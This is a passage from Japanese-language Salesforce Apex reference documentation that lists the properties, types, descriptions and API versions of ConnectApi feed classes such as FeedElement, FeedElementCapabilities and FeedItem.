respectsMute	<a href="#">Boolean</a>	フィードでミュート機能が考慮されるかどうかを示します。 <code>true</code> の場合は、 <code>isMutedByMe</code> の値に応じて、各要素をミュートまたはミュート解除する機能がフィードに表示されます。組織でミュート機能が無効になっている場合は <code>null</code> 。	35.0

## ConnectApi.FeedBody クラス

[ConnectApi.AbstractMessageBody](#) クラスのサブクラス

その他のプロパティはありません。

関連トピック:

[ConnectApi.Comment](#)

[ConnectApi.FeedElement](#) クラス

[ConnectApi.FeedEntitySummary](#)

## ConnectApi.FeedDirectory クラス

フィードとお気に入りのディレクトリ。

名前	型	説明	使用可能なバージョン
favorites	<code>List&lt;ConnectApi.FeedFavorite&gt;</code>	フィードのお気に入りのリスト。	30.0
feeds	<code>List&lt;ConnectApi.FeedDirectoryItem&gt;</code>	フィードのリスト。	30.0

## ConnectApi.FeedDirectoryItem クラス

フィードの定義。

名前	型	説明	使用可能なバージョン
feedElementsUrl	<code>String</code>	フィード要素の Chatter REST API リソース URL。	
feedItemsUrl	<code>String</code>	特定のフィードのフィード項目の Chatter REST API リソース URL。	30.0 ~ 31.0
feedType	<code>ConnectApi.FeedType</code> 列挙	<p>フィード種別。次のいずれかの値になります。</p> <ul style="list-style-type: none"> <li>• <code>Bookmarks</code> — コンテキストユーザがブックマークとして保存したすべてのフィード項目が含まれます。</li> <li>• <code>Company</code> — 種別 <code>TrackedChange</code> のフィード項目を除くすべてのフィード項目が含まれます。ユーザがフィード項目を表示するには、親への共有アクセス権が必要です。</li> <li>• <code>DirectMessageModeration</code> — モデレーション用にフラグが設定されたすべてのダイレクトメッセージが含まれる。このダイレクトメッセージモデレーションフィードは、「コミュニティ Chatter メッセージのモデレート」権限を持つユーザのみが使用できます。</li> <li>• <code>DirectMessages</code> — コンテキストユーザのダイレクトメッセージのすべてのフィード項目が含まれます。</li> <li>• <code>Draft</code> — コンテキストユーザがドラフトを作成したすべてのフィード項目が含まれます。</li> <li>• <code>Files</code> — コンテキストユーザがフォローしている人またはグループによって投稿されたファイルを含むすべてのフィード項目が含まれます。</li> <li>• <code>Filter</code> — 指定したオブジェクト種別の親を持つフィード項目を含むように絞り込まれたニュースフィードが含まれます。</li> </ul>	30.0

名前	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>• <b>Groups</b> — コンテキストユーザが所有するか、メンバーであるすべてのグループのすべてのフィード項目が含まれます。</li> <li>• <b>Home</b> — コミュニティの管理トピックに関連付けられたすべてのフィード項目が含まれます。</li> <li>• <b>Landing</b> — フィードが要求されたとき、ユーザエンゲージメントを最適に促進する、すべてのフィード項目が含まれる。カスタマイズされたフィード項目が多くないとき、クライアントは空のフィードを避けることができます。</li> <li>• <b>Moderation</b> — ダイレクトメッセージを除き、モデレーション用にフラグが設定されたすべてのフィード項目が含まれます。このコミュニティモデレーションフィードは、「コミュニティフィードのモデレート」権限を持つユーザのみが使用できます。</li> <li>• <b>Mute</b> — コンテキストユーザがミュートしたすべてのフィード項目が含まれます。</li> <li>• <b>News</b> — コンテキストユーザがフォローする人、ユーザがメンバーとなっているグループ、およびユーザがフォローするファイルとレコードからのすべての更新が含まれます。親がコンテキストユーザであるレコードのすべての更新が含まれます。コンテキストユーザをメンションするかコンテキストユーザがメンバーとなっているグループをメンションするすべてのフィード項目とコメントが含まれます。</li> <li>• <b>PendingReview</b> — 確認待機中のすべてのフィード項目とコメントが含まれます。</li> <li>• <b>People</b> — コンテキストユーザがフォローしているすべての人によって投稿されたすべてのフィード項目が含まれます。</li> <li>• <b>Record</b> — 親が指定されたレコードであるすべてのフィード項目が含まれます。レコードは、グループ、ユーザ、オブジェクト、ファイル、その他の標準またはカスタムオブジェクトの場合があります。レコードがグループの場合、フィードにはそのグループにメンションしているフィード項目も含まれます。レコードがユーザの場合、フィードにはそのユーザに対するフィード項目のみが含まれます。別のユーザのレコードフィードを取得できます。</li> </ul>	

名前	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>Streams — コンテキストユーザがストリームで登録している最大 25 個のフィード対応エンティティの組み合わせのすべてのフィード項目が含まれます。フィード対応エンティティの例としては、ユーザ、グループ、レコードなどがあります。</li> <li>To — コンテキストユーザのメンションを含むすべてのフィード項目が含まれます。コンテキストユーザがコメントしたフィード項目、コンテキストユーザが作成し、コメントされたフィード項目が含まれます。</li> <li>Topics — 指定したトピックを含むすべてのフィード項目が含まれます。</li> <li>UserProfile — フィードで追跡可能なレコードをユーザが変更したときに作成されたフィード項目が含まれます。親がそのユーザであるフィード項目とそのユーザに@メンションしているフィード項目が含まれます。このフィードは、グループ更新など、より多くのフィード項目を返すニュースフィードとは異なります。別のユーザのユーザプロフィールフィードを取得できます。</li> </ul>	
feedUrl	String	特定のフィードの Chatter REST API リソース URL	30.0
keyPrefix	String	<p>キープレフィックスは、レコード ID の先頭 3 文字で、エンティティ種別を示します。</p> <p>条件フィードの場合、この値は、このフィードの絞り込みに使用されるエンティティ種別に関連付けられたキープレフィックスです。このフィードのすべてのフィード項目では、親のエンティティ種別がこのキープレフィックス値と一致します。条件以外のフィードの場合、この値は <code>null</code> です。</p>	30.0
label	String	フィードのローカライズされた表示ラベル	30.0

関連トピック:

[ConnectApi.FeedDirectory クラス](#)

## ConnectApi.FeedElement クラス

フィード要素は、フィードに含まれる最上位の項目です。フィードは、フィード要素コンテナです。このクラスは抽象クラスです。

次のクラスのスーパークラス:

- [ConnectApi.FeedItem クラス](#)
- [ConnectApi.GenericFeedElement クラス](#)

プロパティ名	型	説明	使用可能なバージョン
body	<a href="#">ConnectApi.FeedBody</a>	フィード要素に関する情報。 <b>!</b> <b>重要:</b> <code>body.text</code> プロパティは <code>null</code> である場合があるため、テキスト表示のデフォルト値として <code>header.text</code> プロパティを使用します。	22.0
capabilities	<a href="#">ConnectApi.FeedElementCapabilities</a> クラス	フィード要素に含めることができるすべての機能のコンテナ。	31.0
createdDate	Datetime	ISO 8601 形式の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	31.0
feedElementType	<a href="#">ConnectApi.FeedElementType</a>	フィード要素は、フィードに含まれる最上位のオブジェクトです。フィード要素の種類は、このフィード要素の特徴を記述します。次のいずれかの値になります。 <ul style="list-style-type: none"> <li>• <code>Bundle</code> — フィード要素のコンテナ。バンドルには、メッセージセグメントを構成する本文も含まれます。メッセージセグメントは、テキストのみの値に常に適切に分解できます。</li> <li>• <code>FeedItem</code> — フィード項目には1つの親があり、その範囲は1つのコミュニティまたはすべてのコミュニティになります。フィード項目にはブックマーク、キャンバス、コンテンツ、コメント、リンク、アンケートなどの機能を設定できます。フィード項目には、メッセージセグメントを構成する本文が含まれます。メッセージセグメントは、テキストのみの値に常に適切に分解できます。</li> <li>• <code>Recommendation</code> — おすすめは、おすすめ機能を備えたフィード要素です。おすすめは、コンテキストユーザに、フォローするレコード、参加するグルー</li> </ul>	31.0

プロパティ名	型	説明	使用可能なバージョン
		プ、または役に立つアプリケーションを推奨します。	
header	<a href="#">ConnectApi.MessageBody</a>	ヘッダーは投稿のタイトルです。このプロパティには、メッセージのすべてのセグメントに対する表示可能なプレーンテキストが含まれます。クライアントでフィード要素の種類が表示方法がわからない場合、このテキストが表示されます。	31.0
id	<a href="#">String</a>	フィード要素の 18 文字の ID。	22.0
modifiedDate	<a href="#">Datetime</a>	ISO 8601 形式の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	31.0
parent	<a href="#">ConnectApi.ActorWithId</a>	フィード要素の親	28.0
relativeCreatedDate	<a href="#">String</a>	ローカライズされた文字列として書式設定された相対的な作成日 (「17 分前」、「昨日」など)	31.0
url	<a href="#">String</a>	このフィード要素への Chatter REST API URL。	22.0

#### 関連トピック:

- [ConnectApi.Announcement](#)
- [ConnectApi.FeedElementPage](#)
- [ConnectApi.PinnedFeedElements](#)
- [ConnectApi.QuestionAndAnswersSuggestions](#) クラス

## ConnectApi.FeedElementCapabilities クラス

フィード要素に含めることができるすべての機能のコンテナ。

プロパティ名	型	説明	使用可能なバージョン
approval	<a href="#">ConnectApi.ApprovalCapability</a> クラス	フィード要素にこの機能がある場合、承認に関する情報が含まれています。	32.0
associatedActions	<a href="#">ConnectApi.AssociatedActionsCapability</a>	フィード要素にこの機能がある場合、フィード要素にプラットフォームアクションが関連付けられています。	33.0

プロパティ名	型	説明	使用可能なバージョン
banner	<a href="#">ConnectApi.BannerCapability</a> クラス	フィード要素にこの機能がある場合、バナーのモチーフとスタイルが含まれます。	31.0
bookmarks	<a href="#">ConnectApi.BookmarksCapability</a> クラス	フィード要素にこの機能がある場合、コンテキストユーザがそのフィード要素をブックマークできます。	31.0
bundle	<a href="#">ConnectApi.BundleCapability</a> クラス	フィード要素にこの機能がある場合、このフィード要素にはバンドルと呼ばれる、フィード要素のコンテナがあります。	31.0
canvas	<a href="#">ConnectApi.CanvasCapability</a> クラス	フィード要素にこの機能がある場合、キャンバスアプリケーションが表示されます。	32.0
caseComment	<a href="#">ConnectApi.CaseCommentCapability</a> クラス	フィード要素にこの機能がある場合、ケースフィードにケースコメントが含まれません。	32.0
chatterLikes	<a href="#">ConnectApi.ChatterLikesCapability</a> クラス	フィード要素にこの機能がある場合、コンテキストユーザはいいね!とすることができます。既存のいいね!に関する情報が公開されます。	31.0
close	<a href="#">ConnectApi.CloseCapability</a>	フィード要素にこの機能がある場合、権限を持つユーザはフィード要素をクローズできます。	43.0
comments	<a href="#">ConnectApi.CommentsCapability</a>	フィード要素またはコメントにこの機能がある場合、コンテキストユーザはコメントを追加できます。	31.0
content	<a href="#">ConnectApi.ContentCapability</a>	コメントにこの機能がある場合、添付ファイルがあります。  フィード要素からコンテンツが削除された場合、またはアクセス権が非公開に変更された場合、ほとんどの <a href="#">ConnectApi.ContentCapability</a> プロパティは null になります。  <b>!</b> <b>重要:</b> バージョン 36.0 以降では、 <code>files</code> プロパティを使用します。	32.0 ~ 35.0
dashboardComponentSnapshot	<a href="#">ConnectApi.DashboardComponentSnapshotCapability</a>	フィード要素にこの機能がある場合、ダッシュボードコンポーネントのスナップショットがあります。スナップショットと	32.0

プロパティ名	型	説明	使用可能なバージョン
		は、特定の時点でのダッシュボードコンポーネントの静的な画像です。	
directMessage	<a href="#">ConnectApi.DirectMessageCapability</a>	この機能があるフィード要素は、ダイレクトメッセージです。	39.0
edit	<a href="#">ConnectApi.EditCapability</a>	フィード要素にこの機能がある場合、権限を持つユーザはフィード要素を編集できます。	34.0
emailMessage	<a href="#">ConnectApi.EmailMessageCapability</a>	フィード要素にこの機能がある場合、ケースからのメールメッセージが含まれます。	32.0
enhancedLink	<a href="#">ConnectApi.EnhancedLinkCapability</a>	フィード要素にこの機能がある場合、アイコン、タイトル、説明などの補足情報を表示するリンクがあります。	32.0
extensions	<a href="#">ConnectApi.ExtensionsCapability</a>	フィード要素にこの機能がある場合、1つ以上の拡張機能の添付があります。	40.0
feedEntityShare	<a href="#">ConnectApi.FeedEntityShareCapability</a>	フィード要素またはコメントにこの機能がある場合、フィードエンティティはフィード要素と共有されます。	39.0
files	<a href="#">ConnectApi.FilesCapability</a>	フィード要素にこの機能がある場合、1つ以上の添付ファイルがあります。	36.0
interactions	<a href="#">ConnectApi.InteractionsCapability</a>	フィード要素にこの機能がある場合、ユーザ操作に関する情報が含まれています。	37.0
link	<a href="#">ConnectApi.LinkCapability</a>	フィード要素にこの機能がある場合、リンクがあります。	32.0
mediaReferences	<a href="#">ConnectApi.MediaReferenceCapability</a>	フィード要素にこの機能がある場合、1つ以上のメディア参照があります。	41.0
moderation	<a href="#">ConnectApi.ModerationCapability</a> クラス	フィード要素にこの機能がある場合、コミュニティのユーザがモデレーションフラグを付けることができます。	31.0
mute	<a href="#">ConnectApi.MuteCapability</a>	フィード要素にこの機能がある場合、ユーザがフィード要素をミュートできます。	35.0

プロパティ名	型	説明	使用可能なバージョン
origin	<a href="#">ConnectApi.OriginCapability</a>	フィード要素にこの機能がある場合、そのフィード要素はフィードアクションによって作成されています。	33.0
pin	<a href="#">ConnectApi.PinCapability</a>	フィード要素にこの機能がある場合、権限を持つユーザはフィードにフィード要素を固定できます。	41.0
poll	<a href="#">ConnectApi.PollCapability</a> クラス	フィード要素にこの機能がある場合、アンケートが含まれます。	31.0
questionAndAnswers	<a href="#">ConnectApi.QuestionAndAnswersCapability</a> クラス	フィード要素にこの機能がある場合、質問があり、フィード要素のコメントはその質問への回答です。	31.0
readBy	<a href="#">ConnectApi.ReadByCapability</a>	フィード要素にこの機能がある場合、コンテキストユーザがそのフィード要素を既読としてマークできます。	40.0
recommendations	<a href="#">ConnectApi.RecommendationsCapability</a>	フィード要素にこの機能がある場合、おすすめがあります。	32.0
recordSnapshot	<a href="#">ConnectApi.RecordSnapshotCapability</a>	フィード要素にこの機能がある場合、1つのレコード作成イベントについて、レコードのスナップショットとして取得された項目すべてが含まれます。	32.0
socialPost	<a href="#">ConnectApi.SocialPostCapability</a>	フィード要素にこの機能がある場合、ソーシャルネットワークのソーシャル投稿と連携可能です。	36.0
status	<a href="#">ConnectApi.StatusCapability</a>	フィード投稿またはコメントにこの機能がある場合、その表示を判断する状況が含まれます。	37.0
topics	<a href="#">ConnectApi.TopicsCapability</a> クラス	フィード要素にこの機能がある場合、コンテキストユーザはトピックを追加できます。トピックは、ユーザが会話を整理して検索するために役立ちます。	31.0
trackedChanges	<a href="#">ConnectApi.TrackedChangesCapability</a>	フィード要素にこの機能がある場合、1つの変更追跡イベントについて、レコードへのすべての変更が含まれます。	32.0

プロパティ名	型	説明	使用可能なバージョン
upDownVote	<a href="#">ConnectApi.UpDownVoteCapability</a>	フィード投稿またはコメントにこの機能が ある場合、ユーザはプラス投票またはマイ ナス投票できます。	41.0

#### 関連トピック:

- [ConnectApi.FeedElement クラス](#)
- [ConnectApi.FeedItemSummary](#)

## ConnectApi.FeedElementCapability クラス

フィード要素機能。フィード要素の特性を定義します。

API バージョン 30.0 以前では、ほとんどのフィード項目にコメント、いいね!、トピックなどを含めることができました。バージョン 31.0 以降では、各フィード項目(およびフィード要素)に一意の機能セットを含めることができます。フィード要素に機能プロパティが存在する場合、機能プロパティに値がなくてもその機能を使用できます。たとえば、ChatterLikes 機能プロパティがフィード要素に存在している場合、(値の有無に関係なく)コンテキストユーザはそのフィード要素にいいね!とすることができます。機能プロパティが存在しない場合、そのフィード要素にいいね!とすることはできません。機能には、関連データを含めることもできます。たとえば、Moderation 機能には、モデレーションフラグに関するデータが含まれます。

このクラスは抽象クラスです。

このクラスは、次の項目のスーパークラスです。

- [ConnectApi.AssociatedActionsCapability クラス](#)
- [ConnectApi.ApprovalCapability クラス](#)
- [ConnectApi.BannerCapability クラス](#)
- [ConnectApi.BookmarksCapability クラス](#)
- [ConnectApi.BundleCapability クラス](#)
- [ConnectApi.CanvasCapability クラス](#)
- [ConnectApi.CaseCommentCapability クラス](#)
- [ConnectApi.ChatterLikesCapability クラス](#)
- [ConnectApi.CloseCapability](#)
- [ConnectApi.CommentsCapability](#)
- [ConnectApi.ContentCapability](#)
- [ConnectApi.DashboardComponentSnapshotCapability](#)
- [ConnectApi.DirectMessageCapability](#)
- [ConnectApi.EmailMessageCapability](#)
- [ConnectApi.EnhancedLinkCapability](#)
- [ConnectApi.ExtensionsCapability](#)
- [ConnectApi.FeedEntityShareCapability](#)

- [ConnectApi.FilesCapability](#)
- [ConnectApi.InteractionsCapability](#)
- [ConnectApi.LinkCapability](#)
- [ConnectApi.MediaReferenceCapability](#)
- [ConnectApi.ModerationCapability クラス](#)
- [ConnectApi.MuteCapability](#)
- [ConnectApi.OriginCapability](#)
- [ConnectApi.PinCapability](#)
- [ConnectApi.PollCapability クラス](#)
- [ConnectApi.QuestionAndAnswersCapability クラス](#)
- [ConnectApi.ReadByCapability](#)
- [ConnectApi.RecommendationsCapability](#)
- [ConnectApi.RecordCapability](#)
- [ConnectApi.RecordSnapshotCapability](#)
- [ConnectApi.SocialPostCapability](#)
- [ConnectApi.StatusCapability](#)
- [ConnectApi.TopicsCapability クラス](#)
- [ConnectApi.TrackedChangesCapability](#)
- [ConnectApi.UpDownVoteCapability](#)
- [ConnectApi.VerifiedCapability](#)

このクラスには、プロパティがありません。

## ConnectApi.FeedElementPage

`ConnectApi.FeedElement` オブジェクトのページ設定されたコレクション。

プロパティ名	型	説明	使用可能なバージョン
<code>currentPageToken</code>	<code>String</code>	現在のページを識別するトークン。	31.0
<code>currentPageUrl</code>	<code>String</code>	現在のページを識別する Chatter REST API URL。	31.0
<code>elements</code>	<code>List&lt;ConnectApi.FeedElement Class&gt;</code>	フィード要素のコレクション。	31.0
<code>isModifiedToken</code>	<code>String</code>	<code>ChatterFeeds.isModified</code> メソッドの <code>since</code> パラメータで使用する不透明ポーリングトークン。このトークンには、フィードがいつ最終更新されたのかが記述されています。	31.0

プロパティ名	型	説明	使用可能なバージョン
		<p><b>重要:</b> この機能は、フィードアンケートパイロットプログラムで使用可能です。このパイロットプログラムは終了し、新しい参加者を受け付けていません。</p>	
isModifiedUrl	String	<p>フィードがいつ最終更新されたのかが記述された不透明トークンを含む <i>since</i> 要求パラメータがある Chatter REST API URL。フィードがニュースフィードでない場合は <i>null</i> を返します。この URL は、ニュースフィードをポーリングして更新する場合に使用します。</p> <p><b>重要:</b> この機能は、フィードアンケートパイロットプログラムで使用可能です。このパイロットプログラムは終了し、新しい参加者を受け付けていません。</p>	31.0
nextPageToken	String	次のページを識別するトークン。次のページがない場合は <i>null</i> 。	31.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は <i>null</i> 。	31.0
updatesToken	String	ConnectApi.ChatterFeeds.getFeedElementsUpdatedSince メソッドへの要求で使用するトークン。	31.0
updatesUrl	String	フィードの更新以降に更新されたフィード要素を含む Chatter REST API フィードリソース。フィードでこの機能がサポートされていない場合、値は <i>null</i> になります。	31.0

#### 関連トピック:

[ConnectApi.BundleCapability クラス](#)

[ConnectApi.Feed クラス](#)

#### ConnectApi.FeedEnabledEntity

フィードを関連付けることができるエンティティ。

プロパティ名	型	説明	使用可能なバージョン
id	String	レコードの 18 文字の ID。	39.0
motif	ConnectApi.Motif	レコードのタイプを示す小、中、大アイコン。	39.0
name	String	レコードのローカライズされた名前。	39.0
type	String	レコードのタイプ。	39.0
url	String	レコードへの URL。	39.0

関連トピック:

[ConnectApi.ChatterStream](#)

### ConnectApi.FeedEntityIsEditable

コンテキストユーザがフィード要素またはコメントを編集できるかどうかを示します。

プロパティ名	型	説明	使用可能なバージョン
areAttachmentsEditableByMe	Boolean	コンテキストユーザがフィード要素またはコメントに対して添付ファイルを追加または削除できる場合は <code>true</code> 、それ以外の場合は <code>false</code> 。	36.0
feedEntityUrl	String	フィード要素またはコメントの URL。	34.0
isEditableByMe	Boolean	コンテキストユーザがフィード要素またはコメントを編集できる場合は <code>true</code> 、それ以外の場合は <code>false</code> 。	34.0

### ConnectApi.FeedEntityNotAvailableSummary

フィードエンティティを使用できない場合の概要。

この出力クラスは [ConnectApi.FeedEntitySummary](#) のサブクラスであり、プロパティを持ちません。

### ConnectApi.FeedEntityReadSummary

閲覧されたフィード投稿またはコメントの概要。

[ConnectApi.UserFeedEntityActivitySummary](#) のサブクラス

その他のプロパティはありません。

## ConnectApi.FeedEntityShareCapability

フィード要素またはコメントにこの機能がある場合、フィードエンティティはフィード要素と共有されます。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
feedEntity	<a href="#">ConnectApi.FeedEntitySummary</a>	フィード要素またはコメントと共有されるフィードエンティティの概要。	39.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.FeedEntitySummary

フィード要素と共有されるフィードエンティティの概要。

このクラスは抽象クラスです。

次のクラスのスーパークラス:

- [ConnectApi.FeedItemSummary](#)
- [ConnectApi.FeedEntityNotAvailableSummary](#)

プロパティ名	型	説明	使用可能なバージョン
actor	<a href="#">ConnectApi.Actor</a>	フィードエンティティを作成したエンティティ。	39.0
body	<a href="#">ConnectApi.FeedBody</a>	フィードエンティティに関する情報。	39.0
createdDate	<a href="#">Datetime</a>	ISO 8601 日付文字列形式のエンティティの作成日 (例: 2011-02-25T18:24:31.000Z)。	39.0
feedElementType	<a href="#">ConnectApi.FeedElementType</a>	フィードエンティティのタイプ。 <ul style="list-style-type: none"> <li>• <code>Bundle</code> — フィード要素のコンテナ。バンドルには、メッセージセグメントを構成する本文も含まれます。メッセージセグメントは、テキストのみの値に常に適切に分解できます。</li> <li>• <code>FeedItem</code> — フィード項目には1つの親があり、その範囲は1つのコミュニティまたはすべてのコミュニティになります。フィード項目にはブックマーク、キャンバス、コンテンツ、コメン</li> </ul>	39.0

プロパティ名	型	説明	使用可能なバージョン
		<p>ト、リンク、アンケートなどの機能を設定できます。フィード項目には、メッセージセグメントを構成する本文が含まれます。メッセージセグメントは、テキストのみの値に常に適切に分解できます。</p> <ul style="list-style-type: none"> <li>• <b>Recommendation</b> — おすすめは、おすすめ機能を備えたフィード要素です。おすすめは、コンテキストユーザに、フォローするレコード、参加するグループ、または役に立つアプリケーションを推奨します。</li> </ul>	
id	String	フィードエンティティの 18 文字の ID。	39.0
isEntityAvailable	Boolean	エンティティが使用可能かどうかを示します。 <code>false</code> の場合、ユーザにエンティティへのアクセス権がないか、エンティティが削除されています。	39.0
parent	ConnectApi.ActorWithId	フィードエンティティの親。	39.0
relativeCreatedDate	String	相対的な作成日(「2 時間前」など)。	39.0
url	String	フィードエンティティへの URL。	39.0

#### 関連トピック:

[ConnectApi.FeedEntityShareCapability](#)

### ConnectApi.FeedFavorite クラス

名前	型	説明	使用可能なバージョン
community	ConnectApi.Reference	お気に入りを含むコミュニティに関する情報	28.0
createdBy	ConnectApi.UserSummary	お気に入りの作成者	28.0
feedUrl	String	このお気に入りのフィード項目を識別する Chatter REST API URL	28.0
id	String	お気に入りの 18 文字の ID	28.0

名前	型	説明	使用可能なバージョン
lastViewDate	Datetime	ISO 8601 の日付文字列 (例: 2011-02-25T18:24:31.000Z)。	28.0
name	String	お気に入りの名前	28.0
searchText	String	お気に入りの検索に基づく場合は検索テキストが含まれ、それ以外の場合は空の文字列	28.0
target	ConnectApi.Reference	該当する場合はトピックへの参照、それ以外の場合は <code>null</code>	28.0
type	ConnectApi.FeedFavoriteType 列挙	空の文字列か、次のいずれかの値 <ul style="list-style-type: none"> <li>• ListView</li> <li>• Search</li> <li>• Topic</li> </ul>	28.0
url	String	このお気に入りへの Chatter REST API URL	28.0
user	ConnectApi.UserSummary	このお気に入りを保存したユーザに関する情報	28.0

#### 関連トピック:

[ConnectApi.FeedDirectory クラス](#)

[ConnectApi.FeedFavorites クラス](#)

### ConnectApi.FeedFavorites クラス

名前	型	説明	使用可能なバージョン
favorites	List<ConnectApi.FeedFavorite>	お気に入りの完全なリスト	28.0
total	Integer	お気に入りの合計数	28.0

### ConnectApi.FeedItem クラス

31.0 の [ConnectApi.FeedElement クラス](#) のサブクラス。

名前	型	説明	使用可能なバージョン
actor	ConnectApi.Actor	フィード項目を作成したエンティティ。	28.0

名前	型	説明	使用可能なバージョン
attachment	<a href="#">ConnectApi.FeedItemAttachment</a>	添付ファイルに関する情報。添付ファイルがない場合、 <code>null</code> を返します。  <b>!</b> <b>重要:</b> バージョン 32.0 以降では、継承された <code>capabilities</code> プロパティを使用します。	28.0 ~ 31.0
canShare	<a href="#">Boolean</a>	フィード項目を共有できるかどうかを示します。  フィード項目に複数の添付ファイルがあり、少なくとも1つの添付ファイルが削除されたか、アクセス不能な場合、そのフィード項目は共有できません。これらの場合、 <code>canShare</code> 値は誤って <code>true</code> に設定されます。  <b>!</b> <b>重要:</b> バージョン 39.0 以降は、 <code>isSharable</code> プロパティを使用します。	28.0 ~ 38.0
clientInfo	<a href="#">ConnectApi.ClientInfo</a>	接続の認証に使用される接続アプリケーションに関する情報。	28.0
comments	<a href="#">ConnectApi.CommentPage</a>	このフィード項目へのコメントの最初のページ  <b>!</b> <b>重要:</b> バージョン 32.0 以降では、継承された <code>capabilities.comments.page</code> プロパティを使用します。	28.0 ~ 31.0
event	<a href="#">Boolean</a>	フィード項目が行動の変更によって作成された場合は <code>true</code> 、それ以外の場合は <code>false</code>	22.0
hasVerifiedComment	<a href="#">Boolean</a>	フィード項目に検証済みコメントがある場合は <code>true</code> 、それ以外の場合は <code>false</code> 。	41.0
isBookmarkedByCurrentUser	<a href="#">Boolean</a>	コンテキストユーザがこのフィード項目をブックマークした場合は <code>true</code> 、それ以外の場合は <code>false</code>  <b>!</b> <b>重要:</b> バージョン 32.0 以降では、継承された <code>capabilities.bookmarks.isBookmarkedByCurrentUser</code> プロパティを使用します。	28.0 ~ 31.0

名前	型	説明	使用可能なバージョン
isDeleteRestricted	Boolean	このプロパティ値が <code>true</code> の場合、コンテキストユーザはコメントを削除できません。 <code>false</code> の場合、コンテキストユーザはコメントを削除できる可能性はありますが、必ず削除できるわけではありません。	28.0
isLikedByCurrentUser	Boolean	コンテキストユーザがこのフィード項目にいいね!と言った場合は <code>true</code> 、それ以外の場合は <code>false</code> 。  <b>!</b> <b>重要:</b> バージョン 32.0 以降では、継承された <code>capabilities.chatterLikes.isLikedByCurrentUser</code> プロパティを使用します。	28.0 ~ 31.0
isSharable	Boolean	フィード項目を共有できるかどうかを示します。	39.0
likes	ConnectApi.ChatterLikePage	このフィード項目へのいいね!の最初のページ。  <b>!</b> <b>重要:</b> バージョン 32.0 以降では、継承された <code>capabilities.chatterLikes.page</code> プロパティを使用します。	28.0 ~ 31.0
likesMessage	ConnectApi.MessageBody	フィード項目にいいね!と言ったユーザを記述するメッセージ本文  <b>!</b> <b>重要:</b> バージョン 32.0 以降では、継承された <code>capabilities.chatterLikes.likesMessage</code> プロパティを使用します。	28.0 ~ 31.0
moderationFlags	ConnectApi.ModerationFlags	フィード項目のモデレーションフラグに関する情報。 <code>ConnectApi.Features.communityModeration</code> が <code>false</code> の場合、このプロパティは <code>null</code> になります。  <b>!</b> <b>重要:</b> バージョン 31.0 以降では、継承された <code>capabilities.moderation.moderationFlags</code> プロパティを使用します。	29.0 ~ 30.0

名前	型	説明	使用可能なバージョン
myLike	<a href="#">ConnectApi.Reference</a>	<p>コンテキストユーザがフィード項目にいいね!と言った場合はその特定のいいね!への参照、それ以外の場合は <code>null</code></p> <p><b>!</b> <b>重要:</b> バージョン 32.0 以降では、継承された <code>capabilities.chatterLikes.myLike</code> プロパティを使用します。</p>	28.0 ~ 31.0
originalFeedItem	<a href="#">ConnectApi.Reference</a>	このフィード項目が共有フィード項目の場合は、元のフィード項目への参照、それ以外の場合は <code>null</code>	28.0
originalFeedItemActor	<a href="#">ConnectApi.Actor</a>	このフィード項目が共有フィード項目の場合はフィード項目の元の投稿者に関する情報を返し、それ以外の場合は <code>null</code> を返します。	28.0
photoUrl	<a href="#">String</a>	フィード項目に関連付けられた写真の URL	28.0
preamble	<a href="#">ConnectApi.MessageBody</a>	<p>フィード項目のタイトルとして使用できるメッセージの書式設定されていないテキストを含む、メッセージセグメントのコレクション。メッセージセグメントには、フィード項目を作成したアクターの名前、リンク、motif アイコン情報が含まれます。</p> <p><b>!</b> <b>重要:</b> APIバージョン 29.0 および 30.0 では、<code>ConnectApi.FeedItem.preamble.text</code> プロパティをテキスト表示のデフォルトケースとして使用します。APIバージョン 31.0 以降では、<code>ConnectApi.FeedElement.header.text</code> プロパティをテキスト表示のデフォルトケースとして使用します。</p>	28.0 ~ 30.0
topics	<a href="#">ConnectApi.FeedItemTopicPage</a>	<p>このフィード項目のトピック。</p> <p><b>!</b> <b>重要:</b> バージョン 31.0 以降では、継承された <code>capabilities.topics.items</code> プロパティを使用します。</p>	28.0 ~ 31.0

名前	型	説明	使用可能なバージョン
type	<code>ConnectApi.FeedItemType</code>	<p>フィード項目の種別。</p> <p><b>!</b> <b>重要:</b> APIバージョン 32.0 以降では、<code>capabilities</code> プロパティを使用してフィード項目の機能を判断できません。「機能」を参照してください。</p> <p>次のいずれかの値になります。</p> <ul style="list-style-type: none"> <li>• <code>ActivityEvent</code> — フィードが有効になっている親レコードに関連付けられた行動または <code>ToDo</code> が作成または更新されるときに、ケースフィードに生成されるフィード項目。</li> <li>• <code>AdvancedTextPost</code> — 高度に書式設定されたフィード項目 (グループへのお知らせの投稿など)。</li> <li>• <code>ApprovalPost</code> — 承認機能のあるフィード項目。承認者は、フィード項目の親で操作を実行できます。</li> <li>• <code>AttachArticleEvent</code> — ケースフィードのケースに記事が添付されているときに生成されるフィード項目。</li> <li>• <code>BasicTemplateFeedItem</code> — 拡張リンク機能のあるフィード項目。</li> <li>• <code>CallLogPost</code> — ケースフィードのケースに活動ログが保存されたときに生成されるフィード項目。</li> <li>• <code>CanvasPost</code> — パブリッシャーのキャンバスアプリケーションまたは Chatter REST API または Chatter in Apex によって生成されるフィード項目。投稿自体は、キャンバスアプリケーションへのリンクです。</li> <li>• <code>CaseCommentPost</code> — ケースフィードにケースコメントが保存されたときに生成されるフィード項目。</li> <li>• <code>ChangeStatusPost</code> — ケースの状況がケースフィードで変更されたときに生成されるフィード項目。</li> <li>• <code>ChatTranscriptionPost</code> — Live Agent チャットのトランスクリプトがケースに</li> </ul>	28.0

名前	型	説明	使用可能なバージョン
